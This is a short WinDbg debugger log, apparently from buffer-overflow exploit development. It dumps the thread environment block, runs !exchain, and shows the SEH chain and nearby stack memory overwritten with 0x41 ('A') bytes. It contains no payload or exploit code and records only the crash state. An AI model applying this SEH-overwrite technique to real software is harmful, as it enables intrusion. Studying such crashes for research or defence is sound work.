 0:000> d fs:[0]
003b:00000000 3c 98 12 00 00 00 13 00-00 80 11 00 00 <...............
003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00
003b:00000020 c8 0a 00 00 48 05 00 00-00 00 00 00 2c ....H...........
003b:00000030 00 80 fd 7f 00 00 00 00-00 00 00 00 00
003b:00000040 78 b8 d9 fd 00 00 00 00-00 00 00 00 00 x...............
003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 ................
003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 ................
003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 ................
SEH CHAIN Address
0:000> !exchain
0012983c: 41414141
Invalid exception stack at 41414141
SEH Address contain AAA...
0:000> d 0012983c
0012983c 41 41 41 41 41 41 41 41-05 00 00 00 41 41 41 41 AAAAAAAA....AAAA
0012984c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012985c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012986c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012987c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012988c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012989c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
001298ac 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA